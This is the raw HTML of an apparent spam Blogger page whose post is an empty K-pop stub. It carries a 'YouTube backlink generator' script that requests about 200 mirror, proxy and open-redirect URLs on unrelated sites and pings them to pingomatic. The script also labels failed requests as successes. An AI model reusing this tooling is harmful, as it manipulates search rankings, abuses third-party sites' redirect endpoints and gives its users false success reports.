<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6926066443619063 -->

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div>
<div itemscope='' itemtype='http://data-vocabulary.org/Review'>
<div id='wrapper'>
<div class='seotext'>
<div class='section' id='seotext'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<b class='title'>
<a href='http://davidnins.blogspot.com/'>
David Nins Blog
</a>
</b>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<nav id='menu'>
<input type='checkbox'/>
<label>&#8801;<span>Menu</span></label>
<ul>
<li><a href='http://davidnins.blogspot.com/'>Home</a></li>
<li><a href='/search/label/Auto Generate'>Auto Generate</a></li>
<li><a href='/search/label/Auto Generate Blogger'>Generate Blogger</a></li>
<li><a href='/search/label/List Domain'>List Domain</a></li>
<li><a href='/search/label/open 35 Extension Blogger'>35 Extension Blogger</a></li>
<li><a href='/search/label/Tool Generate Open'>Tool Generate</a></li>
<li><a href='/search/label/Top Level Domain'>Top Level</a></li>
<li><a href='/search/label/Zombie Blogspot'>Zombie Blog</a></li>
</ul>
</nav>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<table> <tbody><tr>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads-contentblack -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="9155923436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 </td>
       </tr>
    </tbody></table>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<fieldset style="width:530px; border-radius:7px; border: 4px solid black">
<legend style="padding:1px;color:black"><a href="http://davidnins.blogspot.com"><b>davidnins - Masspings Youtube Video Backlink Generator</b></a></legend>
<style>
.backlink{
margin-top:5px;
margin-left:5px;
}
#button{
font-family:tahoma;
font-size:15;

}
.backlink{
font-size:15;
color:green;
}
.wow ,textarea,input,select{
border: 2.5px solid grey;
border-radius: 5px;
font-family: inherit;
padding: 6px;
padding: 0.428571429rem;
cursor:pointer;
}
.wow ,input:hover,select:hover,textarea:hover{
border: 4px solid black;
}
</style>

<!-- Services Section -->
   <section id="services">

      <div class="row section-head">
            <div class="intro">
		
             <center><h1>YouTube video backlink generator 100+</h1></center>
			 <b><big>YouTube video backlink generator to your videos to make special top Youtube faster. Try it</big></b>
<br />
<span style="color: blue;"><strong>NOTE:</strong></span>:Don't forget filling only <b>ID-VIDEO</b> then press "Start Backlinking" button. <br />Exp: <span style="color: #cc181e;">Youtube Video:</span> <a alt="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat" href="https://www.youtube.com/watch?v=u1DDQjbBA1w" target="_blank" title="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat"><b>https://www.youtube.com/watch?v=u1DDQjbBA1w</b></a>
<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q" target="_blank" title="Media Belajar Channel"><b>youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q</b></a>
<br /><span style="color: #cc181e;">ID-YOUTUBE-VIDEO:</span> <b>u1DDQjbBA1w</b>


            </div>
      </div>

      <div class="row">
      <p class="cufon">

<div class="services-wrapper">
<div id='summary5718866664280137258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="blockbody" id="module16">
           	<!-- BEGIN CONTENT -->

<div class="form-s">
<form id="form1" method="get">
<div>
<h3>ID-YOUTUBE-VIDEO:</h3> <input id="url" name="domain" type="text" size="30" style="background: green" />
<br />
<h3>Your Youtube Keyword:</h3> Keyword1|Keyword2|Keyword3<br /><input id="keyword" size="70" name="keyword" type="text" /><br />
<select id="limit" name="limit">      
<option value="218" />218

<br />
<input id="button" name="button" onclick="javascript:oncheck()" type="button" value="Start Backlinking" /></select></div>
</form>

<div id="message">
</div>
</div>
<div align="center" id="xmlObj">
</div>
</div>
</div>
</div></div></p>
  
</div></section></fieldset>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='http://davidnins.blogspot.com/' property='v:title' rel='v:url'>Home</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='http://davidnins.blogspot.com/search/label/2pm' property='v:title' rel='v:url'>2pm</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='http://davidnins.blogspot.com/search/label/entertainment' property='v:title' rel='v:url'>entertainment</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='http://davidnins.blogspot.com/search/label/member%3Anichkhun' property='v:title' rel='v:url'>member:nichkhun</a> &#187; </span>
<span class='breadlabel'>2PM Nichkhun&#39;s HJM Blog - My Cake</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, June 25, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='1606357370775579714'></a>
<H1 class='post-title entry-title'>
<a title='2PM Nichkhun&#39;s HJM Blog - My Cake'>2PM Nichkhun&#39;s HJM Blog - My Cake</a>
</H1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<div class='post-info-icon jam'>
<span class='post-timestamp'>
<meta content='http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html' itemprop='url'/>
<a class='updated' href='http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-06-25T09:44:00-07:00'>9:44&#8239;AM</abbr></a>
</span>
</div>
</div>
</div>
</div>
<div class='iklan1'>
</div>
<div class='post-body entry-content' id='post-body-1606357370775579714'>
<p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig9oorkuKmA46navLMbpYiei8HNdH5FfSuyNNIge_pSO1pS9eAeUH5wK4HklEfrTddqiB2x-V0rpWnYGsC1QmJwYbUV-i-m4XYMu2tUaiidrvJdq0GbhdxBc21y3LhnkMp6pSe3wqiYOHw/s1600/2pm.00.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig9oorkuKmA46navLMbpYiei8HNdH5FfSuyNNIge_pSO1pS9eAeUH5wK4HklEfrTddqiB2x-V0rpWnYGsC1QmJwYbUV-i-m4XYMu2tUaiidrvJdq0GbhdxBc21y3LhnkMp6pSe3wqiYOHw/s1600/2pm.00.jpg" /></a></div></p>
<div style='display:none;'>
<div class='vcard' id='hcard-'>
<span itemprop='description'><span itemprop='itemreviewed'>2PM Nichkhun&#39;s HJM Blog - My Cake</span></span>
<time itemprop='dtreviewed'>2012-06-25T09:44:00-07:00</time>
Rating: <span itemprop='rating'>4.5</span>
Diposkan Oleh: <span class='fn n'>
<span class='given-name' itemprop='reviewer'>Tips SEO Youtube 2019</span>
</span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='iklan2'>
</div>
<div id='share-button-blogzombie'>
<p>Share ke:</p>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html&title=2PM Nichkhun&#39;s HJM Blog - My Cake' rel='nofollow' style='background:#3b5998;' target='_blank' title='Facebook'>Facebook</a>
<a class='facebook' href='https://plus.google.com/share?url=http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html' rel='nofollow' style='background:#c0361a;' target='_blank' title='Google+'>Google+</a>
<a class='twitter' data-text='2PM Nichkhun&#39;s HJM Blog - My Cake' data-url='http://davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html' href='http://twitter.com/share' rel='nofollow' style='background:#4099ff;' target='_blank' title='Twitter'>Twitter</a>
<div class='clear'></div>
</div>
<div class='terkait'>
<h2>Artikel Terkait 2PM Nichkhun&#39;s HJM Blog - My Cake :</h2>
<script src='/feeds/posts/default/-/2pm?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/entertainment?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/member:nichkhun?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5779958606898327731?po=1606357370775579714&hl=en&saa=85391&origin=http://davidnins.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://davidnins.blogspot.com/2012/06/news-jyp-entertainment-artists-to.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-and-famous-hip-hop.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://davidnins.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://davidnins.blogspot.com/feeds/1606357370775579714/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
// 
function oncheck()
{
var domain = document.getElementById("url").value;
var keyword = document.getElementById("keyword").value;
var limit = document.getElementById("limit").value;
if (limit == 0){
limit = 1500;
}
if(domain == ''){
alert ('Them ID Video');
return;
}

var urls = [];
urls.push(
'',
'http://www.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://www.easybranches.com/amp/youtube/' + domain,
'http://trendtube.wdeco.jp/playlist/shadowbox/?' + domain,
'http://endlessvideo.com/watch?v=' + domain,
'http://www.musiclessons.com/youtube/watch?v=' + domain,
'http://www.tvonlayn.ru/video/' + domain,
'http://videogg.com/watch?v=' + domain,
'http://fooyoh.com/nowwatch/watch/' + domain,
'http://deturl.com/play.php?v=' + domain,
'http://www.youtuberepeater.com/watch?v=' + domain,
'http://heartvod.com/play=' + domain,
'http://salda.ws/video.php?id=' + domain,
'http://www.ytrepeat.com/watch/?v=' + domain,
'http://www.lm.ee/watch?v=' + domain,
'http://www.topsheetmusic.eu/sysmusic/templates/youtube.php?v=' + domain,
'http://wwww.100479.net/vod/player.php/?youtube=' + domain,
'http://ukraincy.wm.pl/tv/video/youtube/' + domain,
'http://youloop.org/loop.php?v=' + domain,
'http://culturevein.com/videos/' + domain,
'http://viewsync-2.appspot.com/player.html?v=' + domain,
'http://www.youtube-nocookie.com/embed/' + domain,
'http://www.youdubber.com/index.php?video=' + domain + '&video_start=1&audio=' + domain + '&audio_start=1',
'http://www.songteksten.nl/video/' + domain,
'http://lu.etvplayvideos.com/' + domain + '/v',
'http://www.becteroradio.com/video/index.php?video_id=' + domain + '&source=youtube&station=eazyfm',
'http://listenonrepeat.com/?v=' + domain,
'https://redirect.invidious.io/' + domain,
'https://vid.puffyan.us/watch?v=' + domain,
'https://invidious-jp.kavin.rocks/watch?v=' + domain,
'https://yt.artemislena.eu/watch?v=' + domain,

'https://xanddaodownload.blogspot.com/p/player.html?v=' + domain,
'https://aplicatii-iphone.blogspot.com/p/player.html?v=' + domain,
'https://topbacklinktool.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://depegy-smsgeratis.blogspot.com/p/player.html?v=' + domain,
'https://viewsynctube.blogspot.com/?v=' + domain,
'https://actresagen.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://dnacelebstyle.blogspot.com/p/player.html?v=' + domain,
'https://the13thsister.blogspot.com/p/player.html?v=' + domain,
'https://wretchednewsletter.blogspot.com/p/player.html?v=' + domain,
'https://aintdonemuch.blogspot.com/p/player.html?v=' + domain,
'https://4bestbuytrailerparts-automotive.blogspot.com/p/player.html?v=' + domain,
'https://newstemplateblog.blogspot.com/p/player.html?v=' + domain,
'https://childrenplaysgame.blogspot.com/p/player.html?v=' + domain,
'https://cineargentinoeuruguaio.blogspot.com/p/player.html?v=' + domain,
'https://davidnins.blogspot.com/p/player.html?v=' + domain,
'https://eda-dokle.blogspot.com/p/player.html?v=' + domain,

'http://uk.youtuberepeater.com/watch?v=' + domain,
'http://us.youtuberepeater.com/watch?v=' + domain,
'http://w.youtuberepeater.com/watch?v=' + domain,
'http://in.youtuberepeater.com/watch?v=' + domain,
'http://m.youtuberepeater.com/watch?v=' + domain,
'http://bh.youtuberepeater.com/watch?v=' + domain,
'http://bz.youtuberepeater.com/watch?v=' + domain,
'http://ad.youtuberepeater.com/watch?v=' + domain,
'http://au.youtuberepeater.com/watch?v=' + domain,
'http://filepost.youtuberepeater.com/watch?v=' + domain,
'http://ag.youtuberepeater.com/watch?v=' + domain,
'http://mx.youtuberepeater.com/watch?v=' + domain,
'http://ae.youtuberepeater.com/watch?v=' + domain,
'http://al.youtuberepeater.com/watch?v=' + domain,
'http://hk.youtuberepeater.com/watch?v=' + domain,
'http://it.youtuberepeater.com/watch?v=' + domain,
'http://ax.youtuberepeater.com/watch?v=' + domain,
'https://invidious-us.kavin.rocks/watch?v=' + domain,
'https://yewtu.be/watch?v=' + domain,
'https://inv.riverside.rocks/watch?v=' + domain,
'https://invidious.snopyta.org/watch?v=' + domain,
'https://invidious.kavin.rocks/watch?v=' + domain,
'https://invidio.xamh.de/watch?v=' + domain,
'https://invidious.osi.kr/watch?v=' + domain,
'http://gminaelk.wm.pl/tv/video/youtube/' + domain,
'http://dzialdowo.wm.pl/tv/video/youtube/' + domain,
'http://dobremiasto.wm.pl/tv/video/youtube/' + domain,
'http://bartoszyce.wm.pl/tv/video/youtube/' + domain,
'http://orneta.wm.pl/tv/video/youtube/' + domain,
'http://pisz.wm.pl/tv/video/youtube/' + domain,
'http://lubawa.wm.pl/tv/video/youtube/' + domain,
'http://ketrzyn.wm.pl/tv/video/youtube/' + domain,
'http://sepopol.wm.pl/tv/video/youtube/' + domain,
'http://janowieckoscielny.wm.pl/tv/video/youtube/' + domain,
'http://goldap.wm.pl/tv/video/youtube/' + domain,
'http://nidzica.wm.pl/tv/video/youtube/' + domain,
'http://bialapiska.wm.pl/tv/video/youtube/' + domain,
'http://braniewo.wm.pl/tv/video/youtube/' + domain,
'http://bisztynek.wm.pl/tv/video/youtube/' + domain,
'https://www.ibm.com/links/?cc=us&lc=en&prompt=1&url=https://youtube.com/watch?v=' + domain,
'http://www.studivz.net/Link/Dereferer/?https://youtube.com/watch?v=' + domain,
'https://blog.ss-blog.jp/_pages/mobile/step/index?u=https://youtube.com/watch?v=' + domain,
'http://ax2.itgear.jp/cgi/jump?https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'http://wizards.com/leaving.asp?url=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://www.zakonia.ru/links/goto?url=https://youtube.com/watch?v=' + domain,
'http://www.bookmerken.de/?url=https://youtube.com/watch?v=' + domain,
'http://www.burstek.com/RedirectPage.php?reason=4&value=Anonymizers&proctoblocktimeout=1&ip=89.78.118.181&url=https://youtube.com/watch?v=' + domain,
'http://tv29.ru/redirect.php?url=youtube.com/watch?v=' + domain,
'http://www.funplanet.se/_scripts/adspider/adspiderw.php?country=se&show=1&linkname=www.youtube.com&url=https://youtube.com/watch?v=' + domain,
'https://www.nethost.cz/prekroceni-systemovych-zdroju?url=youtube.com/watch?v=' + domain,
'https://www.merkfunds.com/exit/?url=https://youtube.com/watch?v=' + domain,
'http://act.st/jump.php/https://youtube.com/watch?v=' + domain,
'https://www.rescreatu.com/exit.php?p=https://youtube.com/watch?v=' + domain,
'http://www.spiritualforums.com/vb/redir.php?link=https://youtube.com/watch?v=' + domain,
'http://4allforum.com/away.php?to=https://youtube.com/watch?v=' + domain,
'http://d0x.de/?https://youtube.com/watch?v=' + domain,
'https://eve-search.com/externalLink.asp?l=https://youtube.com/watch?v=' + domain,
'http://eurica.com.ua/go.php?https://youtube.com/watch?v=' + domain,
'http://fewiki.jp/link.php?https://youtube.com/watch?v=' + domain,
'http://privatelink.de/?https://youtube.com/watch?v=' + domain,
'http://talewiki.com/cushion.php?https://youtube.com/watch?v=' + domain,
'http://www.alfakmv.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=https://youtube.com/watch?v=' + domain,
'http://www.gp777.net/cm.asp?href=https://youtube.com/watch?v=' + domain,
'http://www.lotus-europa.com/siteview.asp?page=https://youtube.com/watch?v=' + domain,
'http://alpha.astroempires.com/redirect.aspx?https://youtube.com/watch?v=' + domain,
'http://aidb.ru/?aion=highway&a=https://youtube.com/watch?v=' + domain,
'http://forum.wonaruto.com/redirection.php?redirection=https://youtube.com/watch?v=' + domain,
'http://ruslog.com/forum/noreg.php?https://youtube.com/watch?v=' + domain,
'https://sec.pn.to/jump.php?https://youtube.com/watch?v=' + domain,
'http://www.marcomanfredini.it/radio/visualizzacollezione.php?paginanews=5&contenuto=13&quale=40&origine=https://youtube.com/watch?v=' + domain,
'http://www.tendencias-moda.com/feedcanalmail.php?location=https://youtube.com/watch?v=' + domain,
'http://www.traumfaehrte.de/core.php?p=books&l=en&do=show&tag=2774&id=20536&backlink=https://youtube.com/watch?v=' + domain,
'http://www.u-u-ah.net/buzz/create/L.php?ID=&CA=game&TXT=1276536653&URL++https://youtube.com/watch?v=' + domain,
'http://www.ziepod.com/addpodcast.php?xml=https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://chat.kanichat.com/jump.jsp?https://youtube.com/watch?v=' + domain,
'https://pl.grepolis.com/start/redirect?url=https://youtube.com/watch?v=' + domain,
'http://www.fjt2.net/gate/gb/youtube.com/watch?v=' + domain,
'https://my.dek-d.com/dek-d/link/link.php?out=https://youtube.com/watch?v=' + domain,
'https://www.fcc.gov/fcc-bin/bye?https://youtube.com/watch?v=' + domain,
'http://bedahlagu123.biz/video?v=' + domain,
'http://canal50.com/player-2020.asp?video=' + domain + '&letra=4280&version=movil&autoplay=1',
'http://movies.meetdownload.com/download/' + domain + '/N/',
'http://relax.neik.vn/watch/' + domain,
'http://openyoutube.co/watch?v=' + domain,
'http://openyoutube.net/watch?v=' + domain,
'http://www.vtomb.com/watch?v=' + domain + '&hl=am',
'http://www.caletaplay.com/videos/v/' + domain + '/n.html',
'http://mp3.ghost.az/mp3/' + domain + '/v',
'http://pakvim.net/watch/' + domain,
'http://viewsync.net/watch?v=' + domain + '&t=0&mode=solo&autoplay=false',
'http://up2song.com/download/' + domain + '/s',
'http://watchbycountry.com/watch.php?v=' + domain,
'http://video.ultra-zone.net/watch?v=' + domain,
'http://vidooly.com/video/' + domain,
'http://clip.dj/watch-free-mp3-video-download-' + domain,
'https://gaming.youtube.com/watch?v=' + domain,
'https://kr.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://video.ultra-zone.net/watch?v=' + domain,
'https://tw.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://jp.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://th.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://es.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://vn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://pt.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://cn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://id.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://playboard.co/en/video/' + domain,
'https://playboard.co/video/' + domain,
'https://clipmega.com/watch?v=' + domain,
'https://popular50.com/us/watch/' + domain,
'http://www.tunesbaby.com/yt/?x=' + domain,
'http://www.tonvid.com/info.php?video_id=' + domain,
'http://links.giveawayoftheday.com/youtube.com/watch?v=' + domain,
'https://videoo.zubrit.com/video/' + domain,
'https://video.zubrit.com/video/' + domain,
'https://thewikihow.com/video_' + domain,
'https://rvwab.com/videos/watch/' + domain,
'https://m.tube2.me/view/' + domain,
'https://youtu.be/' + domain + '?t=45s',
'https://youtu.be/' + domain + '?t=47s',
'https://youtu.be/' + domain + '?t=49s',
'https://youtu.be/' + domain + '?t=51s',
'https://youtu.be/' + domain + '?t=53s',
'https://youtu.be/' + domain + '?t=55s',
'https://youtu.be/' + domain + '?t=57s',
'https://youtu.be/' + domain + '?t=59s',
'https://youtu.be/' + domain + '?t=61s',
'https://youtu.be/' + domain + '?t=63s',
'https://youtu.be/' + domain + '?t=65s',
'https://youtu.be/' + domain + '?t=69s',
'https://youtu.be/' + domain + '?t=71s',
'https://youtu.be/' + domain + '?t=73s',
'https://youtu.be/' + domain + '?t=75s',
'https://youtu.be/' + domain + '?t=77s',
'https://youtu.be/' + domain + '?t=79s',
'https://youtu.be/' + domain + '?t=81s',
'https://youtu.be/' + domain + '?t=83s',
'https://youtu.be/' + domain + '?t=85s',
'https://youtu.be/' + domain + '?t=87s',
'https://youtu.be/' + domain + '?t=89s',
'https://youtu.be/' + domain + '?t=91s',
'https://youtu.be/' + domain + '?t=93s',
'https://youtu.be/' + domain + '?t=95s',
'https://youtu.be/' + domain + '?t=97s',
'https://youtu.be/' + domain + '?t=100s',
'https://youtu.be/' + domain + '?t=103s',
'https://youtu.be/' + domain + '?t=105s',
'https://youtu.be/' + domain + '?t=107s',
'https://youtu.be/' + domain + '?t=109s',
'https://youtu.be/' + domain + '?t=111s',
'https://youtu.be/' + domain + '?t=113s',
'https://youtu.be/' + domain + '?t=115s',
'https://youtu.be/' + domain + '?t=117s',
'https://youtu.be/' + domain + '?t=119s',
'https://youtu.be/' + domain + '?t=121s',
'https://youtu.be/' + domain + '?t=123s',
'https://youtu.be/' + domain + '?t=125s',
'https://youtu.be/' + domain + '?t=127s',
'https://youtu.be/' + domain + '?t=129s',
'https://www.city.bg/video/embedYoutube?id=' + domain,
'https://youxube.com/watch?v=' + domain + '&hl=en',
'https://tr-cam.com/video/' + domain + '/video-media-belajar.html',
'https://th-cam.com/video/' + domain + '/video-media-belajar.html',
'http://2ch.io/www.youtube.com/watch?v=' + domain



);
var my_div = null;
var newDiv = null;
var i = 1;
document.getElementById("form1").innerHTML="";
document.getElementById('message').innerHTML='<input id="button" name="button" type="button" onClick="history.go()" value="Resubmit" class="minimal check-alt"/><BR><BR><b><font face="tahoma" size"2px" color="#AEC664">Generating backlinks.. Please wait, Over <u>'+limit+'</u> going to submit!</font></b><br><br>';
getthem();
function getthem(){
if ( i <= limit){
jQuery.ajax({
url:urls[i],
timeout: 35000,
success: function(data) {
ping();
},
error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit1">'+i+'.&nbsp;&nbsp;<b> Failed</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> <br><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbSWV98lMrJ-XNMOw0du1CT3ZLMg7sRUiLJt7oTts16Ym2gP9bkvUsDMPqIa_fcyUmK35-b2qaoCFTnPyqtAG1rz325jmKu2yf1QoMp5J9lprANiti5t-A-sWq2Ft1gzNiEvCPUw83U9LT/s1600/error.png" border="0">&nbsp;<b>Page Creation Failed !</b></li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}
});
}else{
setTimeout(function(){document.getElementById('another').style.visibility='visible';}, 1000);
return false;
}}
function ping(){
jQuery.ajax({
url:'http://pingomatic.com/ping/?title=' +keyword+ '&blogurl=' + urls[i] + '&rssurl=http%3A%2F%2F&chk_weblogscom=on&chk_blogs=on&chk_technorati=on&chk_feedburner=on&chk_syndic8=on&chk_newsgator=on&chk_myyahoo=on&chk_pubsubcom=on&chk_blogdigger=on&chk_blogrolling=on&chk_blogstreet=on&chk_moreover=on&chk_weblogalot=on&chk_icerocket=on&chk_newsisfree=on&chk_topicexchange=on&chk_google=on&chk_tailrank=on&chk_bloglines=on&chk_postrank=on&chk_skygrid=on&chk_bitacoras=on&chk_collecta=on',
timeout: 25000,
success: function(result2) {
var myRegExp = /Pinging complete!/;
var matchPos1 = result2.search(myRegExp);
if(matchPos1 != -1){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}else{
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}},

error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}});
}}
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX77OQxZPpN8Xle955H-TAHkf0vMwD6xm8VjSi_sytlF_EU9skyBpc6gMP6mY8qkJJOfMUNFn6P0EfBolFcxvVq6ws2CrrTbcU9yFHq84=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://otiskotwneis.blogspot.com/' target='_blank'>
Otiskotwneis Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://otiskotwneis.blogspot.com/' target='_blank'>
